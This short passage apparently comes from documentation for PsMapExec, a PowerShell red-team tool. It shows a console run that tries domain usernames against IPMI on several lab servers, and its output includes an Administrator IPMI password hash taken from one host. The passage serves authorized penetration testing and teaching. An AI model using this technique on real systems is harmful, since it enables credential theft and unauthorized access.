 PS C:\Users\chief> PsMapExec -Targets all -Method IPMI -NoBanner -Option IPMI:DomainUsers
Domain : Yes
Targets : All
[*] Trying 17 usernames against any identified IPMI candidates
IPMI 10.10.10.100 DC01.Security.local Windows Server 2022 Standard Evaluation [-] IPMI not running or vulnerable
IPMI 10.129.228.148 SRV2012.Security.local Windows Server 2012 R2 Standard Evaluation [+] SUCCESS
Administrator:43204d74022400007a7033436e242e464820405a7254736d74dda3f00a1ac322fd5f773eb66892d8a123456789abcdefa123456789abcdef140d41646d696e697374726
IPMI 10.10.10.67 SRV2019.Security.local Windows Server 2019 Standard Evaluation [-] IPMI not running or vulnerable
IPMI 10.10.10.72 SRV2016.Security.local Windows Server 2016 Standard Evaluation [-] IPMI not running or vulnerable
IPMI 10.10.10.11 MDTSRV.Security.local Windows Server 2019 Standard Evaluation [-] IPMI not running or vulnerable
Script Completed : 09:01:31
Elapsed Time : 00:00:06.1619192